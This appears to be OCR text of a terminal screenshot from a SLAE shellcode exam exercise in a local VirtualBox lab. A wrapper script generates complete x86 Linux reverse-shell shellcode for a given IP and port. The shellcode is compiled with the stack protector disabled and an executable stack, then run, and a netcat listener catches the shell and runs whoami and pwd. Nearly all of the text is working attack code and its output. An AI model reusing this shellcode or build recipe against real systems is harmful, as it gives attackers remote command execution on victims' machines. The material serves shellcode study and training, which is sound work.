 SLAE32bit [Running]
Termina File Edit View Search Terminal Help en 8:00 PM Nagli
nagli@nagli-VirtualBox: ~/SLAE/EXAM/reverse
nagli@nagli-VirtualBox:~/SLAE/EXAM/reverse$ ./reversewrapper.sh 192.168.1.16 9999
[+] The HEX translation of the ip address inserted:
10 01 A8 C0
[+] The Port translation to hex:
0F
27
[+] The crafted shellcode:
\x31\xdb\xf7\xe3\xb0\x66\xb3\x01\x52\x53\x6a\x02\x89\xe1\xcd\x80\x89\xc7\x31\xdb\xf7\xe3\
xb0\x66\xb3\x03\x68\xC0\xA8\x01\x10\x66\x68\x27\x0F\x66\x6a\x02\x89\xe1\x6a\x10\x51\x57\x
89\xe1\xcd\x80\x5b\x31\xc0\x31\xc9\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xdb\xf7\xe3\x5
2\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xd1\xb0\x0b\xcd\x80
nagli@nagli-VirtualBox:~/SLAE/EXAM/reverse$ nano shellcode.c
nagli@nagli-VirtualBox:~/SLAE/EXAM/reverse$ gcc shellcode.c -fno-stack-protector -z execs
tack -o execreverse_shell
nagli@nagli-VirtualBox:~/SLAE/EXAM/reverse$ ./execreverse_shell
Shellcode Length:  85
nagli@nagli-VirtualBox: ~
nagli@nagli-VirtualBox:~$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.16] 52430
whoami
nagli
pwd
/home/nagli/SLAE/EXAM/reverse
Left ⌘